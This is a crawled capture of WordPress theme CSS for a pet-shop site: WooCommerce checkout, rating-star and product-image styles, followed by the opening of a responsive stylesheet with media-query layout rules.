	margin-top:0;
	font-size:1.625em;
	font-weight:300;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display:inline-block;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	font-weight:300;
    border-width: 2px;
    height: 46px;
    padding: 5px 10px;
}
.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
	font-weight:300;
	color: #222222;	
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    clear: none;
    float: left;
	margin-bottom:30px;
}
.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
	margin-bottom:3em;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
	padding-top:1.825em;
}
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
	font-size:1.125em;
	line-height:1.3em;
	font-weight:300;
}
.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
	list-style:none;
}
.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
	display:inline-block;
}
.woocommerce-checkout #payment {
	background-color:#f4f7f9;
}
.woocommerce-checkout #payment div.payment_box:after {
	top:0;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    font-size: 1em;
    line-height: 1em;
	list-style:none;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	font-weight:300;
	color:#222222;
}
.woocommerce form .form-row {
    padding: 0;
}
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
    top: 0;
}
.pp_woocommerce a {
    border-bottom: none;
}
.woocommerce div.product form.cart .variations td.label {
    padding-top: 4px;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
}

/* Stars */
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating { float:right; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link { display:none; }
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin-bottom: -5px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; }

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    content: '\e856\e856\e856\e856\e856';
    font-family: "fontello";
    font-size: 0.890em;
    letter-spacing: 0.2em;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    color: #e0dadf;
    font-weight: 100;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-1:after,
.woocommerce-page p.stars a:hover.star-1:after {
    content: '\e856' !important;
}
.woocommerce p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce-page p.stars a:hover.star-2:after {
    content: '\e856\e856' !important;
}
.woocommerce p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce-page p.stars a:hover.star-3:after {
    content: '\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce-page p.stars a:hover.star-4:after {
    content: '\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a:hover.star-5:after,
.woocommerce-page p.stars a:hover.star-5:after {
    content: '\e856\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a:hover.star-1:after,
.woocommerce p.stars a:hover.star-1.active:after,
.woocommerce-page p.stars a:hover.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a:hover.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a:hover.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a:hover.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a:hover.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    font-weight: 100;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
    width: 20px;
    margin-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
    border: none;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
    color: #b1adac;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 0.9em;
}





.related.products li.product a {
    position: relative;
    z-index: 9;
}












/* Images and thumbnails */
.woocommerce-main-image {
    position: relative;
    display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
    margin-bottom: 2em;
    width: 45%;
    float: left;
}
.woocommerce div.product div.images img {
    border: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    max-width: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
    border: none;
}
.woocommerce div.product div.images .flex-viewport {
    border: 1px solid #ddd;
    margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.woocommerce .quantity input {
    -moz-appearance:textfield;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.westy.es/wp-content/themes/petclub/css/responsive.css
body_size: 7884
content:
@charset "utf-8";

/* Responsive styles
-------------------------------------------------------------- */

/*
Apple iPhone 5, 5S & 5C
Apple iPod Touch (5th generation)
*/
@media (min-width: 1280px) and (max-width: 1439px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:1050px; }
    .slider_boxed, .content_wrap, .content_container { width:1000px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 700px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 300px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -250px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  300px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-250px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 13px; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 81%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }

}


@media (min-width: 1136px) and (max-width: 1279px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:970px; }
    .slider_boxed, .content_wrap, .content_container { width:910px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 620px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }
}



@media (min-width: 1024px) and (max-width: 1135px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:964px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 640px; }
    .sidebar { 				 width: 290px; }
    .sidebar aside { padding: 0 30px; }


    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }


    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

}




/*
Apple iPhone 4 & 4S
Apple iPod Touch (4th generation)
*/
@media (min-width: 960px) and (max-width: 1023px) {

    /* Body sizes */
    .body_style_boxed .page_wrap { width:100%; }
    .slider_boxed, .content_wrap, .content_container { width:900px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 610px; }
    .sidebar { 				 width: 260px; }
    .sidebar aside { padding: 0 30px; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 250px; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -220px; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  250px; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-220px; }

    /* Grid */
    .container, .container-fluid {
        padding-left:  15px;
        padding-right: 15px;
    }
    .row, .columns_wrap {
        margin-right: -30px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 30px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -30px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 30px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -30px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:30px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -15px;
        margin-right: -15px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:30px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 30px;
    }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Isotope */
    .isotope_wrap.masonry .isotope_item_classic.isotope_column_4 .post_title {
        font-size: 22px;
        line-height: 26px;
    }
    .isotope_filters a { padding: 0 25px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
         height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before {
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link, .hover_wrap .hover_view {
        height: 50px;
        line-height: 50px;
        width: 50px;
    }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before {
         line-height: 50px;
         width: 50px;
     }
    .hover_wrap .link_wrap {
        margin-top: -25px;
    }

    /* Blog */
    .post_item_excerpt.post_featured_right .post_title { font-size: 26px; }
    .widget_area .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 14px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 54px; }

    /* Widgets */
    .widget_area .widget_socials .logo img { height: 30px; }
    .widget_area .widget_socials .logo .logo_text { font-size: 22px; line-height: 27px; }
    .widget_area .widget_socials .logo_descr { margin-top: 25px; }
    .widget_area .post_item .post_thumb { height: 55px; margin: 0 10px 5px 0; width: 70px; }
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a { padding: 4px 3px; font-size: 11px; letter-spacing: 0; }
    .widget_area .widget_product_tag_cloud a, .widget_area .widget_tag_cloud a { padding: 3px 9px; }
    .widget_area .widget_calendar .weekday { font-size: 12px; }
    .widget_area .widget_calendar td .day_wrap { padding: 1px 0; }

    /* Woocommerce */
    .woocommerce ul.products li.product > .post_item_wrap,
    .woocommerce-page ul.products li.product > .post_item_wrap { padding: 20px 20px 30px; }
    .woocommerce .widget_price_filter .price_label { font-size: 15px; line-height: 20px; }
    .woocommerce ul.cart_list li img,
    .woocommerce ul.product_list_widget li img,
    .woocommerce-page ul.cart_list li img,
    .woocommerce-page ul.product_list_widget li img { width: 5em; }
    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price,
    ul.products li.product .price { font-size: 20px; line-height: 24px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a,
    .widget_area .widget_bp_core_members_widget #members-list-options a, .widget_area .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul.item-list li.odd,
    #buddypress ul.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Shortcodes */
    .sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title { padding: 15px 17px 15px 65px; }
    blockquote.sc_quote.style_2 { padding: 25px 35px; }

    /* bg */
    .bg_image_1, .bg_image_2, .bg_image_3, .bg_image_4, .bg_image_5, .bg_image_6 {
        background-size: cover;
    }

    /* Demo */
    .demo_banner a .sc_image {
        margin-bottom: 30px !important;
    }
}







/*
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 768px) and (max-width: 959px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {		width:100%; }
    .slider_boxed, .content_wrap, .content_container {	width:708px; }

    /* Content and Sidebar */
    .sidebar_show .content { width: 100%; float: none; }
    .sidebar { 				 width: 100%; float:none; margin-top: 30px; }

    .sidebar aside {
        display: inline-block;
        vertical-align:top;
        width:35%;
        margin-left:3.5%;
        margin-top:10px;
        padding-top: 20px;
    }
    .sidebar aside+aside {
        padding-top:20px;
        margin-top:20px;
        border: none;
    }

    .page_content_wrap { padding: 60px 0; }

    /* Menu */
    .menu_main_wrap .menu_main_nav > li { padding: 0 10px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a,
    .menu_main_wrap .menu_main_nav > li.style_2 > a { padding: 0 15px 0 40px; }
    .menu_main_wrap .menu_main_nav > li.style_1 > a:before,
    .menu_main_wrap .menu_main_nav > li.style_2 > a:before { left: 15px; }
    .menu_main_wrap .menu_main_nav > li[class*="style_"] + li[class*="style_"] { margin-left: 0; }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 0; }
    .body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: 0; }
    .body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  0; }
    .body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:0; }

    .page_top_wrap .page_title { font-size: 30px; line-height: 38px; padding: 20px 0; }
    .page_top_wrap.page_top_title .breadcrumbs { padding: 35px 0 25px 20px; }

    .menu_main_wrap .logo {
        width: 50%;
    }
    .menu_main_wrap .menu_main {
        width: auto;
        float: none;
    }
    .responsive_menu .menu_main_wrap .menu_main {
        margin: 60px 0 0;
    }

    /* Grid */
    .container, .container-fluid {
        padding-left:  10px;
        padding-right: 10px;
    }
    .row, .columns_wrap {
        margin-right: -20px;
    }
    .row > [class*="column-"], .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }
    .row.column_padding_left, .columns_wrap.column_padding_left {
        margin-left: -20px;
    }
    .row.column_padding_left > [class*="column-"], .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left, .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }
    .row.column_padding_right, .columns_wrap.column_padding_right {
        margin-right: -20px;
    }
    .row.column_padding_right > [class*="column-"], .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right, .columns_wrap > [class*="column-"].column_padding_right {
        padding-right:20px;
    }
    .row.column_padding_center, .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }
    .row.column_padding_center > [class*="column-"], .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center, .columns_wrap > [class*="column-"].column_padding_center {
        padding-left:20px;
    }
    .row > [class*="column-"].column_padding_bottom, .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }

    /* Isotope */
    .isotope_wrap, .isotope_wrap.masonry { margin-right: -20px; }
    .isotope_wrap.masonry .isotope_item {
        padding-bottom: 25px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item {
        padding-bottom: 20px;
        padding-right: 20px;
    }
    .isotope_wrap .isotope_item .post_title {
        font-size: 18px;
        line-height: 23px;
    }
    .gallery.gallery-columns-9 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-8 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-7 .gallery-item {	width: 20% !important; }
    .gallery.gallery-columns-6 .gallery-item {	width: 20% !important; }
    .isotope_filters a { padding: 0 15px; }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link {
        height: 50px;
        line-height: 50px;
        margin: -25px 0 0 -25px;
        width: 50px;
    }
    .sc_image_wrap.sc_image_hover_link .sc_image .hover_link:before { line-height: 50px; width: 50px; }
    .hover_wrap .hover_link, .hover_wrap .hover_view { height: 50px; line-height: 50px; width: 50px; }
    .hover_wrap .hover_link:before, .hover_wrap .hover_view:before { line-height: 50px; width: 50px; }
    .hover_wrap .link_wrap { margin-top: -25px; }

    /* BuddyPress */
    #buddypress div.dir-search #members_search,
    #buddypress div.dir-search #groups_search { width: 78%; }
    .widget_area .widget #buddypress > .standard-form .field_2 input[type="text"] { width: 45% !important; }
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a,
    .widget_bp_core_members_widget #members-list-options a, .widget_bp_groups_widget #groups-list-options a { padding: 0 7px; }
    #buddypress ul#groups-list.item-list li.odd,
    #buddypress ul#groups-list.item-list li.even {
        float: none;
        margin-right: 0;
        width: 100%;
    }

    /* Layouts */
    .sc_blogger.layout_news .sc_blogger_content { padding: 20px 20px 28px; }
    .sc_events .isotope_item_event .post_item_event .post_content { padding: 25px 20px; }
    .content .post_info { margin-bottom: 10px; }
    .post_info .post_info_item + .post_info_item:before { margin: 0 5px; }
    .post_author { padding: 30px 35px 20px; }
    .reviews_block .reviews_summary .reviews_value { font-size: 44px; }
    .reviews_block .reviews_max_level_100 .reviews_criteria { font-size: 13px; }
    .reviews_block .reviews_summary .reviews_criteria { height: 8em; }
    .related_wrap { padding: 45px 0 20px !important; }
    .comments_list_wrap .comment_content { padding-left: 130px; }
    .comments_list_wrap .comment_author_avatar img {
        height: 100%;
        width: 100%;
    }
    .comments_list_wrap .comment_author_avatar { height: 100px; }
    .comments_list_wrap .comment_text {
        font-size: 14px;
        line-height: 22px;
    }
    .sc_socials.sc_socials_size_tiny .sc_socials_item,
    .sc_socials.sc_socials_size_small .sc_socials_item {
        margin-bottom: 5px;
        margin-right: 5px;
    }
    .footer_wrap .widget_title { margin-bottom: 20px; }

    /* Widgets */
    .widget_area .post_item .post_icon { margin: 0 10px 4px 0; }
